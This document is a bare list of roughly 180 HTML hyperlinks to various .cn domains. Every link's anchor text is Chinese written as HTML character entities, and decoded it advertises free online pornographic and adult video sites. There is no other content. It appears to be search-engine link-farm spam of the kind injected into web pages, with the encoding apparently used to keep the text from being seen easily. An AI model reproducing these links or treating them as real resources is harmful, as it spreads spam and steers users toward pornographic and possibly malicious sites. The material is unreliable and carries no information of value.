<a href="http://x2509.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://manken.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://songshifu.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kokuto.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://ecsv.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://tigercoll.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x57CE;</a>|
<a href="http://discuz123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rangsan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jsguolvqi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://shoppingfree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jilinwlzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y5898.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fancar.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xgzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://bz166.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x56FD;&#x5916;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://mingaoluye.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://wxxysb.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hzshouxian.cn" target="_blank">777&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://lnz7.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://loretw.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geizuan.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://newsvideos.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://xmeise.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://mengnitan.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bz166.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://whoisinfo.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;av</a>|
<a href="http://jyew.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://xtdrjx.cn" target="_blank">&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x4E00;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skyscom.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://haili.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://baike5.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://dorting.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bctdtqwt.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://98fx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://8f56.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://gopfj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kcao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;123&#x533A;
&#x56FD;&#x4EA7;&#x539F;&#x521B;</a>|
<a href="http://baidu933.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltff.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juyougu.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://tcomcc.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bilisi.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://baijiajie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shuangshai.cn" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shmomo.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttwoool.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhangchaohua.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://yurenweb.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huixinay.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x9752;</a>|
<a href="http://jiunihong.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://xinggaolai.cn" target="_blank">aa&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shfilmart.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jielaichen.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x57FA;&#x5730;1024</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://rsdxy.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://hyjx18.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cnjkjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhengcaiwang.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://cstc123.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangheyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://qdkingstone.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://baixingyiyuangck.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x7F51;&#x7AD9;</a>|
<a href="http://yz168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://36bg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://muctim.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lucktalk.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://42crmo4.com.cn" target="_blank">&#x4E45;&#x4E45;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x4E0D;&#x5361;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w175.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ithappy.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://nianruo.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://sh-lzjd.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yiwangyuan.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://13555555555.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://hwc.gd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x554A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://zuixianya.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuiii.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxhtea.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://emmg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://8599.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://norq.cn" target="_blank">95&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uhosting.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://tnltd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longacreracing.cn" target="_blank">av&#x89C2;&#x770B;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uulg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://118biz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grefarm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://firemanagement.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://wmkjfz.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://pianruo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://hntgs2.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;</a>|
<a href="http://ixnj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hnamt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dalian114.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grabba.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joywz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;</a>|
<a href="http://keyyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://wengkao.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ec7wio.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1hzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://happykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://anylook.com.cn" target="_blank">&#x65B0;&#x5A5A;&#x4E4B;&#x591C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpm365.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8BF1;&#x60D1;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://gzgzxx.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://africanvisa.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://rangcai.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://tudoupian.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://dils.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnebm.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jinniu8.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hbccpit.cn" target="_blank">444www&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://ezwb.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjcp.cn" target="_blank">91&#x556A;&#x56FD;&#x4EA7;</a>|
<a href="http://housegx.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnjfx.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xiongmaocha.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jufengtools.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://rzwang.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zheiqie.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x4E0B;</a>|
<a href="http://ffn9.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://192xop.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pp001.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://xuanfudiban.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ywkyxkn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
